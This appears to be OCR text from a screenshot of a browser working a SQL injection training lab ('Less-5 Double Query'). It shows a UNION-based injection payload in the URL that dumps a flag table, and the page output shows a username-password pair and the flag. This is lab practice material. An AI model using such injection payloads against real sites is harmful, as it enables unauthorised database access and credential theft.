 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Single 106.15.50.112:8005/SQLI/JDBC
106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(flag),3 from flag--+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(flag),3 from flag--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
查询结果 zhangwei: 123456查询结果 flag{3fac9e7cf81d710fd1a15f011d60739f}: 3